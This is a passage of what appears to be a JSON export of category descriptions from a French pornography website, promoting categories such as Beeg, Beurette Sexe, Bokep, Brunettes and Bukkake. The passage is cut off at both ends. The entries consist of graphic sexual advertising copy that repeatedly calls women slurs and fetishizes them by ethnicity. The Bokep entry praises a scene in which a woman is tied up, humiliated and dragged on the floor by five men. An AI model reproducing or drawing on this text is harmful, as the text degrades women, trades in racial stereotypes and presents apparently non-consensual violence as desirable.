qu'elles ont un p\u00e9nis. Beeg.com est partout et il est temps de plonger dans ce monde fascinant car il propose les vid\u00e9os de sexe les plus intenses sur Internet.\r\n\r\nDes sc\u00e8nes XXX exclusives avec des femmes qui sont impatientes de passer un bon moment avec un p\u00e9nis chaud et joueur. La qualit\u00e9 de ces vid\u00e9os est tr\u00e8s \u00e9lev\u00e9e et vous ne resterez pas sur votre faim. \u00c0 mesure que ces femmes s'excitent, vous ne pourrez vous emp\u00eacher de vouloir vous joindre \u00e0 elles. Leur passion pour le sexe est si forte qu'il semble qu'elles aient \u00e9t\u00e9 mises sur terre pour se faire plaisir avec une bonne bite bien dure.\r\n<h2>Le Porno Beeg Ne D\u00e9\u00e7oit Jamais<\/h2>\r\nSi vous avez un peu de temps pour profiter de ces d\u00e9esses du sexe, n'h\u00e9sitez pas un seul instant. La s\u00e9lection de sc\u00e8nes sur Beeg ne d\u00e9\u00e7oit jamais. Vous pouvez choisir entre le type de MILF qui rend visite \u00e0 son voisin avec un d\u00e9sir de guerre, ou une femme noire avec quelques kilos en trop mais aussi sans complexe, ou encore la blonde sculpturale typique qui sait qu'elle est bonne et aime se sentir d\u00e9sir\u00e9e. Toutes les vid\u00e9os sur beeg.com sont bonnes \u00e0 toucher sans aucune h\u00e9sitation.\r\n\r\nC'est vous qui d\u00e9cidez si vous pr\u00e9f\u00e9rez consommer \u00e0 petites doses ou vous faire plaisir, mais vous savez d\u00e9j\u00e0 que vous avez ici un petit coin avec beaucoup de mat\u00e9riel de qualit\u00e9 pour profiter du sexe sans h\u00e9sitation, en cherchant \u00e0 maximiser le potentiel des femmes. Vous ne vous ennuierez pas, vous pouvez en \u00eatre s\u00fbr. Profitez d\u00e9j\u00e0 du meilleur de beeg.com !","parent":0,"count":150,"filter":"raw","cat_ID":32,"category_count":150,"category_description":"<h2>Porno Fran\u00e7ais Exclusif Beeg<\/h2>\r\nDu porno pour les admirateurs du monde entier. Les femmes qui d\u00e9sirent le sexe de toutes les mani\u00e8res possibles : l'auto-plaisir, la fellation \u00e0 deux mains, se faire monter comme une vraie championne ou m\u00eame porter une sangle pour fantasmer qu'elles ont un p\u00e9nis. Beeg.com est partout et il est temps de plonger dans ce monde fascinant car il propose les vid\u00e9os de sexe les plus intenses sur Internet.\r\n\r\nDes sc\u00e8nes XXX exclusives avec des femmes qui sont impatientes de passer un bon moment avec un p\u00e9nis chaud et joueur. La qualit\u00e9 de ces vid\u00e9os est tr\u00e8s \u00e9lev\u00e9e et vous ne resterez pas sur votre faim. \u00c0 mesure que ces femmes s'excitent, vous ne pourrez vous emp\u00eacher de vouloir vous joindre \u00e0 elles. Leur passion pour le sexe est si forte qu'il semble qu'elles aient \u00e9t\u00e9 mises sur terre pour se faire plaisir avec une bonne bite bien dure.\r\n<h2>Le Porno Beeg Ne D\u00e9\u00e7oit Jamais<\/h2>\r\nSi vous avez un peu de temps pour profiter de ces d\u00e9esses du sexe, n'h\u00e9sitez pas un seul instant. La s\u00e9lection de sc\u00e8nes sur Beeg ne d\u00e9\u00e7oit jamais. Vous pouvez choisir entre le type de MILF qui rend visite \u00e0 son voisin avec un d\u00e9sir de guerre, ou une femme noire avec quelques kilos en trop mais aussi sans complexe, ou encore la blonde sculpturale typique qui sait qu'elle est bonne et aime se sentir d\u00e9sir\u00e9e. Toutes les vid\u00e9os sur beeg.com sont bonnes \u00e0 toucher sans aucune h\u00e9sitation.\r\n\r\nC'est vous qui d\u00e9cidez si vous pr\u00e9f\u00e9rez consommer \u00e0 petites doses ou vous faire plaisir, mais vous savez d\u00e9j\u00e0 que vous avez ici un petit coin avec beaucoup de mat\u00e9riel de qualit\u00e9 pour profiter du sexe sans h\u00e9sitation, en cherchant \u00e0 maximiser le potentiel des femmes. Vous ne vous ennuierez pas, vous pouvez en \u00eatre s\u00fbr. Profitez d\u00e9j\u00e0 du meilleur de beeg.com !","cat_name":"Beeg","category_nicename":"beeg","category_parent":0},{"term_id":93,"name":"Beurette Sexe","slug":"beurette-sexe","term_group":0,"term_taxonomy_id":93,"taxonomy":"category","description":"<h2>Beurette Sexe - La cr\u00e8me du porno arabe sur Porno Francais<\/h2>\r\n\u00c0 PornoFrancais.XXX, nous sommes fiers d'annoncer que nous avons la meilleure s\u00e9lection de Beurettes Sexe et de porno arabe chaud avec des filles qui sont pr\u00eates et d\u00e9sireuses de vous faire vivre une exp\u00e9rience sauvage. Vous cherchez les vid\u00e9os porno arabes les plus chaudes, les plus sexy et les plus fra\u00eeches ? Ne cherchez pas plus loin, car vous \u00eates au bon endroit !\r\n<h2>Tout le meilleur de Beurette Sexe Action<\/h2>\r\nD\u00e9couvrez des vid\u00e9os porno extraordinaires pr\u00e9sentant toutes sortes d'actions de Beurette Sexe, des pipes coquines aux incroyables sc\u00e8nes de baise hardcore.\r\n\r\nRegardez ces belles femmes arabes s'envoyer en l'air dans leurs chattes serr\u00e9es, voir leurs jolis visages couverts de spermatozo\u00efdes et profiter de sc\u00e8nes de sexe \u00e0 trois et en groupe vraiment sauvages. Avec notre large s\u00e9lection de mat\u00e9riel porno Beurette, vous ne vous ennuierez jamais !\r\n<h2>R\u00e9alit\u00e9 amateur avec les filles Beurettes que vous aimez<\/h2>\r\nQu'y a-t-il de plus excitant que de regarder des stars du porno exp\u00e9riment\u00e9es montrer leurs talents sexuels ? Regarder de vraies filles amateurs de Beurette r\u00e9aliser des vid\u00e9os de sexe faites maison pendant qu'elles se font plaisir ou qu'elles font l'amour avec leurs partenaires.\r\n\r\nNotre site web ne propose pas seulement Beurette Sexe, mais aussi toutes sortes de contenus, des vid\u00e9os faites maison par de vraies Beurettes qui aiment faire l'amour toute la journ\u00e9e, aux couples amateurs qui essaient juste de pimenter leur vie avec un peu de plaisir coquin.\r\n\r\nNous vous garantissons que, quel que soit le type de Beurette Sexe et de porno que vous recherchez, nous l'avons ici, sur PornoFrancais.XXX !\r\n<h2>Profitez de plusieurs heures de vid\u00e9os XXX en streaming gratuites<\/h2>\r\nNous savons combien il peut \u00eatre difficile de trouver du contenu sexy de qualit\u00e9, alors que tous les sites Web semblent vouloir faire payer des sommes ridicules pour quelques minutes de divertissement.\r\n\r\nC'est pourquoi nous mettons tout \u00e0 disposition de mani\u00e8re totalement gratuite afin que chacun puisse profiter de notre grande s\u00e9lection de vid\u00e9os amateurs et professionnels de Beurette Sexe quand il le souhaite.\r\n\r\nAlors n'attendez plus, commencez \u00e0 profiter de plusieurs heures de vid\u00e9os XXX en streaming d\u00e8s maintenant sur PornoFrancais.XXX. Votre destination num\u00e9ro un quand il s'agit de d\u00e9licieuses salopes de Beurette Sexe !","parent":0,"count":63,"filter":"raw","cat_ID":93,"category_count":63,"category_description":"<h2>Beurette Sexe - La cr\u00e8me du porno arabe sur Porno Francais<\/h2>\r\n\u00c0 PornoFrancais.XXX, nous sommes fiers d'annoncer que nous avons la meilleure s\u00e9lection de Beurettes Sexe et de porno arabe chaud avec des filles qui sont pr\u00eates et d\u00e9sireuses de vous faire vivre une exp\u00e9rience sauvage. Vous cherchez les vid\u00e9os porno arabes les plus chaudes, les plus sexy et les plus fra\u00eeches ? Ne cherchez pas plus loin, car vous \u00eates au bon endroit !\r\n<h2>Tout le meilleur de Beurette Sexe Action<\/h2>\r\nD\u00e9couvrez des vid\u00e9os porno extraordinaires pr\u00e9sentant toutes sortes d'actions de Beurette Sexe, des pipes coquines aux incroyables sc\u00e8nes de baise hardcore.\r\n\r\nRegardez ces belles femmes arabes s'envoyer en l'air dans leurs chattes serr\u00e9es, voir leurs jolis visages couverts de spermatozo\u00efdes et profiter de sc\u00e8nes de sexe \u00e0 trois et en groupe vraiment sauvages. Avec notre large s\u00e9lection de mat\u00e9riel porno Beurette, vous ne vous ennuierez jamais !\r\n<h2>R\u00e9alit\u00e9 amateur avec les filles Beurettes que vous aimez<\/h2>\r\nQu'y a-t-il de plus excitant que de regarder des stars du porno exp\u00e9riment\u00e9es montrer leurs talents sexuels ? Regarder de vraies filles amateurs de Beurette r\u00e9aliser des vid\u00e9os de sexe faites maison pendant qu'elles se font plaisir ou qu'elles font l'amour avec leurs partenaires.\r\n\r\nNotre site web ne propose pas seulement Beurette Sexe, mais aussi toutes sortes de contenus, des vid\u00e9os faites maison par de vraies Beurettes qui aiment faire l'amour toute la journ\u00e9e, aux couples amateurs qui essaient juste de pimenter leur vie avec un peu de plaisir coquin.\r\n\r\nNous vous garantissons que, quel que soit le type de Beurette Sexe et de porno que vous recherchez, nous l'avons ici, sur PornoFrancais.XXX !\r\n<h2>Profitez de plusieurs heures de vid\u00e9os XXX en streaming gratuites<\/h2>\r\nNous savons combien il peut \u00eatre difficile de trouver du contenu sexy de qualit\u00e9, alors que tous les sites Web semblent vouloir faire payer des sommes ridicules pour quelques minutes de divertissement.\r\n\r\nC'est pourquoi nous mettons tout \u00e0 disposition de mani\u00e8re totalement gratuite afin que chacun puisse profiter de notre grande s\u00e9lection de vid\u00e9os amateurs et professionnels de Beurette Sexe quand il le souhaite.\r\n\r\nAlors n'attendez plus, commencez \u00e0 profiter de plusieurs heures de vid\u00e9os XXX en streaming d\u00e8s maintenant sur PornoFrancais.XXX. Votre destination num\u00e9ro un quand il s'agit de d\u00e9licieuses salopes de Beurette Sexe !","cat_name":"Beurette Sexe","category_nicename":"beurette-sexe","category_parent":0},{"term_id":69,"name":"Bokep","slug":"bokep","term_group":0,"term_taxonomy_id":69,"taxonomy":"category","description":"<h2>Vid\u00e9os Bokep barat<\/h2>\r\nBienvenue dans notre nouvelle section smutty, bokep. Notre cat\u00e9gorie Bokep est l'une de celles o\u00f9 vous trouverez les vid\u00e9os porno les plus coquines et les plus exaltantes d'internet. Peu importe ce que vous cherchez, nous sommes certains que vous le trouverez ici.\r\n<h2>Pourquoi regarder les vid\u00e9os de Bokep Indo sur PornoFrancais.xxx ?<\/h2>\r\nUne longue liste de cat\u00e9gories vous attend ici sur PornoFran\u00e7ais, et chaque section est remplie de vid\u00e9os porno afin que vous puissiez choisir votre pr\u00e9f\u00e9r\u00e9e pour vous branler. Bien entendu, sur Bokep barat on PornoFrancais.xxx, nous ne vous proposons qu'une collection unique de vid\u00e9os \u00e9rotiques, toutes de la plus haute qualit\u00e9, avec les plus belles femmes du secteur. Vous pouvez \u00eatre s\u00fbr que vous ne trouverez que la cr\u00e8me de la cr\u00e8me ici, nous ne voulons avoir que la cr\u00e8me de la cr\u00e8me pour vous parce que vous le m\u00e9ritez. Notre \u00e9quipe n'a cherch\u00e9 que le meilleur contenu xxx sur tous les tubes porno gratuits du web.\r\n<h2>Vid\u00e9os porno Bokep pour tous !<\/h2>\r\nVous aimez le sexe par webcam ? Ici tu vas profiter du sexe gratuit de la plus haute qualit\u00e9, compl\u00e8tement illimit\u00e9, avec les images XXX les plus chaudes et les plus coquines, des gifs porno tr\u00e8s excitants, tout cela sur le m\u00eame site sans avoir \u00e0 payer quoi que ce soit ou \u00e0 ouvrir des dizaines d'autres onglets pour profiter du meilleur porno hd, as-tu besoin d'autre chose ?\r\nConnectez-vous de n'importe o\u00f9. Si tu es au travail et que tu as envie de te branler parce que tu as besoin de t'amuser ou que tu es stress\u00e9, alors Bokep sur PornoFrancais.xxx est le site id\u00e9al pour toi, car tu y trouveras d'excellentes vid\u00e9os qui t'exciteront en quelques secondes et tu pourras te branler rapidement.\r\n<h2>Bokep Indo HD GRATUIT<\/h2>\r\nVid\u00e9os de bokep indon\u00e9sien, de trios et d'orgies avec les plus belles putes.\r\nSi vous \u00eates le genre de personne libertine qui aime les trios, les orgies, le bukkake ou les gang bangs, alors laissez-moi vous dire qu'\u00e0 la vid\u00e9o Bokep vous passerez un bon moment, car nous avons une incroyable vari\u00e9t\u00e9 de vid\u00e9os porno en ligne avec toutes ces histoires. Il n'y a rien de plus sexy que de regarder une femme sexy se faire sodomiser et baiser sauvagement par 5 mecs qui l'ont attach\u00e9e, humili\u00e9e et tra\u00een\u00e9e au sol. Ce genre de sexe sauvage et sadique est l'un des plus recherch\u00e9s, alors dans la cat\u00e9gorie BDSM et Hard sex, vous trouverez s\u00fbrement ce que vous cherchez.\r\n\r\nUne cat\u00e9gorie compl\u00e8te d'Orgies, M\u00e9nage \u00e0 trois et Gang Bangs t'attend, alors ne perds pas de temps et acc\u00e8de \u00e0 tout ce que nous avons pour toi maintenant. Si vous avez besoin d'images vraiment perverses pour avoir un bon orgasme, pr\u00e9parez-vous \u00e0 ce que nous avons pour vous. Le plus vrai porno fait maison.","parent":0,"count":93,"filter":"raw","cat_ID":69,"category_count":93,"category_description":"<h2>Vid\u00e9os Bokep barat<\/h2>\r\nBienvenue dans notre nouvelle section smutty, bokep. Notre cat\u00e9gorie Bokep est l'une de celles o\u00f9 vous trouverez les vid\u00e9os porno les plus coquines et les plus exaltantes d'internet. Peu importe ce que vous cherchez, nous sommes certains que vous le trouverez ici.\r\n<h2>Pourquoi regarder les vid\u00e9os de Bokep Indo sur PornoFrancais.xxx ?<\/h2>\r\nUne longue liste de cat\u00e9gories vous attend ici sur PornoFran\u00e7ais, et chaque section est remplie de vid\u00e9os porno afin que vous puissiez choisir votre pr\u00e9f\u00e9r\u00e9e pour vous branler. Bien entendu, sur Bokep barat on PornoFrancais.xxx, nous ne vous proposons qu'une collection unique de vid\u00e9os \u00e9rotiques, toutes de la plus haute qualit\u00e9, avec les plus belles femmes du secteur. Vous pouvez \u00eatre s\u00fbr que vous ne trouverez que la cr\u00e8me de la cr\u00e8me ici, nous ne voulons avoir que la cr\u00e8me de la cr\u00e8me pour vous parce que vous le m\u00e9ritez. Notre \u00e9quipe n'a cherch\u00e9 que le meilleur contenu xxx sur tous les tubes porno gratuits du web.\r\n<h2>Vid\u00e9os porno Bokep pour tous !<\/h2>\r\nVous aimez le sexe par webcam ? Ici tu vas profiter du sexe gratuit de la plus haute qualit\u00e9, compl\u00e8tement illimit\u00e9, avec les images XXX les plus chaudes et les plus coquines, des gifs porno tr\u00e8s excitants, tout cela sur le m\u00eame site sans avoir \u00e0 payer quoi que ce soit ou \u00e0 ouvrir des dizaines d'autres onglets pour profiter du meilleur porno hd, as-tu besoin d'autre chose ?\r\nConnectez-vous de n'importe o\u00f9. Si tu es au travail et que tu as envie de te branler parce que tu as besoin de t'amuser ou que tu es stress\u00e9, alors Bokep sur PornoFrancais.xxx est le site id\u00e9al pour toi, car tu y trouveras d'excellentes vid\u00e9os qui t'exciteront en quelques secondes et tu pourras te branler rapidement.\r\n<h2>Bokep Indo HD GRATUIT<\/h2>\r\nVid\u00e9os de bokep indon\u00e9sien, de trios et d'orgies avec les plus belles putes.\r\nSi vous \u00eates le genre de personne libertine qui aime les trios, les orgies, le bukkake ou les gang bangs, alors laissez-moi vous dire qu'\u00e0 la vid\u00e9o Bokep vous passerez un bon moment, car nous avons une incroyable vari\u00e9t\u00e9 de vid\u00e9os porno en ligne avec toutes ces histoires. Il n'y a rien de plus sexy que de regarder une femme sexy se faire sodomiser et baiser sauvagement par 5 mecs qui l'ont attach\u00e9e, humili\u00e9e et tra\u00een\u00e9e au sol. Ce genre de sexe sauvage et sadique est l'un des plus recherch\u00e9s, alors dans la cat\u00e9gorie BDSM et Hard sex, vous trouverez s\u00fbrement ce que vous cherchez.\r\n\r\nUne cat\u00e9gorie compl\u00e8te d'Orgies, M\u00e9nage \u00e0 trois et Gang Bangs t'attend, alors ne perds pas de temps et acc\u00e8de \u00e0 tout ce que nous avons pour toi maintenant. Si vous avez besoin d'images vraiment perverses pour avoir un bon orgasme, pr\u00e9parez-vous \u00e0 ce que nous avons pour vous. Le plus vrai porno fait maison.","cat_name":"Bokep","category_nicename":"bokep","category_parent":0},{"term_id":26,"name":"Brunettes","slug":"brunettes","term_group":0,"term_taxonomy_id":26,"taxonomy":"category","description":"<h2>Brunettes Porn - Les vid\u00e9os porno les plus chaudes et de la plus haute qualit\u00e9<\/h2>\r\nLes brunes sont connues pour leur beaut\u00e9 \u00e9nigmatique, leurs regards exotiques et leurs silhouettes sulfureuses. D\u00e8s qu'elles apparaissent \u00e0 l'\u00e9cran, elles captent instantan\u00e9ment notre attention et nous transportent dans un monde de pur plaisir et d'extase. Brunettes Porn est une cat\u00e9gorie adulte premium qui propose la meilleure collection de vid\u00e9os porno HD mettant en sc\u00e8ne ces magnifiques brunes dans toutes sortes d'actions torrides.\r\n\r\nNotre cat\u00e9gorie Brunettes Porn a la meilleure collection de vid\u00e9os porno HD avec des brunes. C'est l'endroit id\u00e9al pour trouver les brunes les plus sexy en action, comme Megan Rain, Jenna Jross, Asa Akira, Riley Reid, et bien d'autres. Toutes ces superbes brunes sont film\u00e9es dans une qualit\u00e9 HD \u00e9poustouflante et se livrent \u00e0 toutes sortes d'activit\u00e9s, de l'amour lesbien passionn\u00e9 au sexe anal brutal, en passant par tout ce qui se trouve entre les deux. Chaque vid\u00e9o est tri\u00e9e sur le volet pour sa qualit\u00e9 et sa vapeur, vous pouvez donc \u00eatre s\u00fbr d'obtenir la meilleure exp\u00e9rience Brunettes Porn.\r\n<h2>Les brunes sont incroyables en mati\u00e8re de sexe<\/h2>\r\nLe sexe dans les vid\u00e9os pornographiques de Brunettes vous laissera bouche b\u00e9e. Chaque vid\u00e9o est tourn\u00e9e avec une grande attention aux d\u00e9tails, capturant toute la passion et l'intensit\u00e9 de chaque sc\u00e8ne. Les brunes sont toujours pr\u00eates \u00e0 faire tout ce qu'il faut pour que le spectateur soit satisfait et en redemande. Vous pouvez vous attendre \u00e0 les voir prendre chaque centim\u00e8tre de bite dure, crier et g\u00e9mir de plaisir, se faire baiser dans toutes sortes de positions, et faire des pipes incroyables. Rien n'est hors limites et rien n'est laiss\u00e9 au hasard lorsque ces brunes font du porno.\r\n\r\nD\u00e9couvrez le meilleur de nos brunes sexy sur notre pornofrancais.xxx cat\u00e9gorie Brunettes Porn. Nous ajoutons constamment de nouvelles vid\u00e9os \u00e0 notre collection, vous pouvez donc \u00eatre s\u00fbr de trouver les vid\u00e9os porno de Brunettes les plus chaudes et les plus r\u00e9centes sur notre site. Avec notre excellente s\u00e9lection de Brunettes, vous ne vous ennuierez jamais et aurez toujours quelque chose de nouveau \u00e0 regarder. Alors, qu'est-ce que vous attendez ? Rejoignez-nous et d\u00e9couvrez les vid\u00e9os porno les plus chaudes et les plus intenses qui soient !","parent":0,"count":355,"filter":"raw","cat_ID":26,"category_count":355,"category_description":"<h2>Brunettes Porn - Les vid\u00e9os porno les plus chaudes et de la plus haute qualit\u00e9<\/h2>\r\nLes brunes sont connues pour leur beaut\u00e9 \u00e9nigmatique, leurs regards exotiques et leurs silhouettes sulfureuses. D\u00e8s qu'elles apparaissent \u00e0 l'\u00e9cran, elles captent instantan\u00e9ment notre attention et nous transportent dans un monde de pur plaisir et d'extase. Brunettes Porn est une cat\u00e9gorie adulte premium qui propose la meilleure collection de vid\u00e9os porno HD mettant en sc\u00e8ne ces magnifiques brunes dans toutes sortes d'actions torrides.\r\n\r\nNotre cat\u00e9gorie Brunettes Porn a la meilleure collection de vid\u00e9os porno HD avec des brunes. C'est l'endroit id\u00e9al pour trouver les brunes les plus sexy en action, comme Megan Rain, Jenna Jross, Asa Akira, Riley Reid, et bien d'autres. Toutes ces superbes brunes sont film\u00e9es dans une qualit\u00e9 HD \u00e9poustouflante et se livrent \u00e0 toutes sortes d'activit\u00e9s, de l'amour lesbien passionn\u00e9 au sexe anal brutal, en passant par tout ce qui se trouve entre les deux. Chaque vid\u00e9o est tri\u00e9e sur le volet pour sa qualit\u00e9 et sa vapeur, vous pouvez donc \u00eatre s\u00fbr d'obtenir la meilleure exp\u00e9rience Brunettes Porn.\r\n<h2>Les brunes sont incroyables en mati\u00e8re de sexe<\/h2>\r\nLe sexe dans les vid\u00e9os pornographiques de Brunettes vous laissera bouche b\u00e9e. Chaque vid\u00e9o est tourn\u00e9e avec une grande attention aux d\u00e9tails, capturant toute la passion et l'intensit\u00e9 de chaque sc\u00e8ne. Les brunes sont toujours pr\u00eates \u00e0 faire tout ce qu'il faut pour que le spectateur soit satisfait et en redemande. Vous pouvez vous attendre \u00e0 les voir prendre chaque centim\u00e8tre de bite dure, crier et g\u00e9mir de plaisir, se faire baiser dans toutes sortes de positions, et faire des pipes incroyables. Rien n'est hors limites et rien n'est laiss\u00e9 au hasard lorsque ces brunes font du porno.\r\n\r\nD\u00e9couvrez le meilleur de nos brunes sexy sur notre pornofrancais.xxx cat\u00e9gorie Brunettes Porn. Nous ajoutons constamment de nouvelles vid\u00e9os \u00e0 notre collection, vous pouvez donc \u00eatre s\u00fbr de trouver les vid\u00e9os porno de Brunettes les plus chaudes et les plus r\u00e9centes sur notre site. Avec notre excellente s\u00e9lection de Brunettes, vous ne vous ennuierez jamais et aurez toujours quelque chose de nouveau \u00e0 regarder. Alors, qu'est-ce que vous attendez ? Rejoignez-nous et d\u00e9couvrez les vid\u00e9os porno les plus chaudes et les plus intenses qui soient !","cat_name":"Brunettes","category_nicename":"brunettes","category_parent":0},{"term_id":59,"name":"Bukkake","slug":"bukkake","term_group":0,"term_taxonomy_id":59,"taxonomy":"category","description":"<h2>Le Meilleur Porno Bukkake De Tous Les Fran\u00e7ais<\/h2>\r\nLes f\u00e9tiches sont partout dans la chambre \u00e0 coucher. Vous avez le sado-masochisme, les pieds, les seins, les costumes et puis il y a le bukkake. Cette merde perverse implique un groupe de mecs qui se jettent sur le visage et la bouche d'une nana. C'est chaud ! C'est un spectacle sauvage \u00e0 voir parce que beaucoup de femmes aiment se faire exploser avec du jus d'homme ou m\u00eame l'avaler comme si c'\u00e9tait une affaire de personne.\r\n\r\nVous savez quoi ? Beaucoup de gens pensent qu'ils ne peuvent pas trouver ce genre de trucs d\u00e9go\u00fbtants sur Internet, mais ils ont tout faux. Pornofrancais.xxx a une section enti\u00e8re consacr\u00e9e aux sc\u00e8nes de bukkake, alors tous les pervers peuvent prendre leur pied en regardant des filles se faire tremper dans du sperme gratuitement. Et ne vous inqui\u00e9tez pas, nos vid\u00e9os sont d'une qualit\u00e9 irr\u00e9prochable, vous ne manquerez donc pas une seule goutte de sperme atterrissant sur ces visages de salopes. Gr\u00e2ce \u00e0 nous, les Frenchies, vous n'avez plus \u00e0 r\u00eaver de voir une nana prendre plusieurs charges dans sa bouche, car nous avons tout ce qu'il vous faut pour la branler autant de fois que vous le voulez.\r\n\r\nYo, ne restez pas l\u00e0 comme un loser avec ces nouvelles de bombasse ! Partagez le putain de lien de notre page avec vos potes et faites-leur savoir qu'ils peuvent maintenant regarder du bukkake gratuitement en HD, tout \u00e7a gr\u00e2ce \u00e0 Pornofrancais.xxx. R\u00e9pandez l'amour, mec !\r\n<h2>Vid\u00e9os Porno Premium De Bukkake<\/h2>\r\nVous voulez savoir ce qui fait mouiller les filles sur Pornofrancais.xxx ? Elles adorent se faire pilonner leurs petites chattes serr\u00e9es dans des trios, des orgies et des gang bangs. Elles adorent \u00eatre entour\u00e9es d'un tas de bites dures, se faire bourrer \u00e0 tour de r\u00f4le jusqu'\u00e0 ce qu'elles soient couvertes de sperme chaud et collant. Voir ces salopes sales avec du sperme partout sur leur visage suffit \u00e0 faire bander n'importe qui. C'est malsain et tordu, mais \u00e7a nous fait jouir \u00e0 chaque fois. Ne ratez pas ces sc\u00e8nes d\u00e9prav\u00e9es, esp\u00e8ce d'animal d\u00e9go\u00fbtant.\r\n\r\nVous n'aurez plus \u00e0 voir les m\u00eames visages ennuyeux et les m\u00eames films porno trash en boucle. L'\u00e9quipe de Pornofrancais.xxx se casse le cul pour parcourir l'Internet \u00e0 la recherche des contenus porno les plus chauds et les plus gratuits. Nous ne perdons pas de temps lorsqu'il s'agit de trouver les meilleurs tubes pour vous apporter seulement le meilleur de la cochonnerie sur le meilleur site porno fran\u00e7ais, Pornofrancais.xxx. Nos utilisateurs ne m\u00e9ritent rien d'autre que le meilleur du meilleur, alors ne vous inqui\u00e9tez pas de regarder des vid\u00e9os merdiques ou de mauvaise qualit\u00e9, car nous assurons vos arri\u00e8res avec des vid\u00e9os porno de qualit\u00e9 HD pour votre plaisir. Et laissez-moi vous dire que notre cat\u00e9gorie Bukkake va vous \u00e9pater avec des films d'excellente qualit\u00e9 qui occupent le devant de la sc\u00e8ne.\r\n\r\nSans aucun doute, regardez cette section de vid\u00e9os Bukkake que nous avons ici. Et le meilleur ? Elles sont toutes gratuites et mettent en vedette les baiseurs les plus chauds du Web. Ces filles supplient qu'on leur envoie du sperme directement dans leur bouche ouverte, pour qu'elles se sentent comme des salopes. Si vous aimez ce genre de choses, ne pensez m\u00eame pas \u00e0 quitter cette cat\u00e9gorie, car nous avons des centaines de vid\u00e9os parmi lesquelles vous pouvez choisir et nous les mettons \u00e0 jour quotidiennement. Pr\u00e9parez-vous \u00e0 voir des putes fran\u00e7aises se faire remplir le cul et la chatte d'un sperme \u00e9pais, blanc et chaud.\r\n<h2>Des Vid\u00e9os Porno De Bukkake Partout !<\/h2>\r\nNe perdez pas de temps et connectez-vous d\u00e8s maintenant depuis votre t\u00e9l\u00e9phone ou votre ordinateur, que vous soyez \u00e0 la maison, au bureau ou au centre commercial. Votre corps le veut, alors saisissez l'occasion et faites-vous faire une branlette en regardant certaines des meilleures vid\u00e9os de Bukkake en HD sur Pornofrancais.xxx. Ne ratez pas un seul d\u00e9tail cochon de chaque baise et ne vous emb\u00eatez pas \u00e0 d\u00e9bourser un seul centime pour profiter de notre contenu exclusif. Et si vous aimez ce que vous voyez (et nous savons que ce sera le cas), montrez votre amour et appuyez sur le bouton \"J'aime\" pour aider notre communaut\u00e9 \u00e0 grandir. Alors merci d'avoir choisi Pornofrancais.xxx pour tous vos besoins en mati\u00e8re de sexe.","parent":0,"count":80,"filter":"raw","cat_ID":59,"category_count":80,"category_description":"<h2>Le Meilleur Porno Bukkake De Tous Les Fran\u00e7ais<\/h2>\r\nLes f\u00e9tiches sont partout dans la chambre \u00e0 coucher. Vous avez le sado-masochisme, les pieds, les seins, les costumes et puis il y a le bukkake. Cette merde perverse implique un groupe de mecs qui se jettent sur le visage et la bouche d'une nana. C'est chaud ! C'est un spectacle sauvage \u00e0 voir parce que beaucoup de femmes aiment se faire exploser avec du jus d'homme ou m\u00eame l'avaler comme si c'\u00e9tait une affaire de personne.\r\n\r\nVous savez quoi ? Beaucoup de gens pensent qu'ils ne peuvent pas trouver ce genre de trucs d\u00e9go\u00fbtants sur Internet, mais ils ont tout faux. Pornofrancais.xxx a une section enti\u00e8re consacr\u00e9e aux sc\u00e8nes de bukkake, alors tous les pervers peuvent prendre leur pied en regardant des filles se faire tremper dans du sperme gratuitement. Et ne vous inqui\u00e9tez pas, nos vid\u00e9os sont d'une qualit\u00e9 irr\u00e9prochable, vous ne manquerez donc pas une seule goutte de sperme atterrissant sur ces visages de salopes. Gr\u00e2ce \u00e0 nous, les Frenchies, vous n'avez plus \u00e0 r\u00eaver de voir une nana prendre plusieurs charges dans sa bouche, car nous avons tout ce qu'il vous faut pour la branler autant de fois que vous le voulez.\r\n\r\nYo, ne restez pas l\u00e0 comme un loser avec ces nouvelles de bombasse ! Partagez le putain de lien de notre page avec vos potes et faites-leur savoir qu'ils peuvent maintenant regarder du bukkake gratuitement en HD, tout \u00e7a gr\u00e2ce \u00e0 Pornofrancais.xxx. R\u00e9pandez l'amour, mec !\r\n<h2>Vid\u00e9os Porno Premium De Bukkake<\/h2>\r\nVous voulez savoir ce qui fait mouiller les filles sur Pornofrancais.xxx ? Elles adorent se faire pilonner leurs petites chattes serr\u00e9es dans des trios, des orgies et des gang bangs. Elles adorent \u00eatre entour\u00e9es d'un tas de bites dures, se faire bourrer \u00e0 tour de r\u00f4le jusqu'\u00e0 ce qu'elles soient couvertes de sperme chaud et collant. Voir ces salopes sales avec du sperme partout sur leur visage suffit \u00e0 faire bander n'importe qui. C'est malsain et tordu, mais \u00e7a nous fait jouir \u00e0 chaque fois. Ne ratez pas ces sc\u00e8nes d\u00e9prav\u00e9es, esp\u00e8ce d'animal d\u00e9go\u00fbtant.\r\n\r\nVous n'aurez plus \u00e0 voir les m\u00eames visages ennuyeux et les m\u00eames films porno trash en boucle. L'\u00e9quipe de Pornofrancais.xxx se casse le cul pour parcourir l'Internet \u00e0 la recherche des contenus porno les plus chauds et les plus gratuits. Nous ne perdons pas de temps lorsqu'il s'agit de trouver les meilleurs tubes pour vous apporter seulement le meilleur de la cochonnerie sur le meilleur site porno fran\u00e7ais, Pornofrancais.xxx. Nos utilisateurs ne m\u00e9ritent rien d'autre que le meilleur du meilleur, alors ne vous inqui\u00e9tez pas de regarder des vid\u00e9os merdiques ou de mauvaise qualit\u00e9, car nous assurons vos arri\u00e8res avec des vid\u00e9os porno de qualit\u00e9 HD pour votre plaisir. Et laissez-moi vous dire que notre cat\u00e9gorie Bukkake va vous \u00e9pater avec des films d'excellente qualit\u00e9 qui occupent le devant de la sc\u00e8ne.\r\n\r\nSans aucun doute, regardez cette section de vid\u00e9os Bukkake que nous avons ici. Et le meilleur ? Elles sont toutes gratuites et mettent en vedette les baiseurs les plus chauds du Web. Ces filles supplient qu'on leur envoie du sperme directement dans leur bouche ouverte, pour qu'elles se sentent comme des salopes. Si vous aimez ce genre de choses, ne pensez m\u00eame pas \u00e0 quitter cette cat\u00e9gorie, car nous avons des centaines de vid\u00e9os parmi lesquelles vous pouvez choisir et nous les mettons \u00e0 jour quotidiennement. Pr\u00e9parez-vous \u00e0 voir des putes fran\u00e7aises se faire remplir le cul et la chatte d'un sperme \u00e9pais, blanc et chaud.\r\n<h2>Des Vid\u00e9os Porno De Bukkake Partout !<\/h2>\r\nNe perdez pas de temps et connectez-vous d\u00e8s maintenant depuis votre t\u00e9l\u00e9phone ou votre ordinateur, que vous soyez \u00e0 la maison, au bureau ou au centre commercial. Votre corps le veut, alors saisissez l'occasion et faites-vous faire une branlette en regardant certaines des 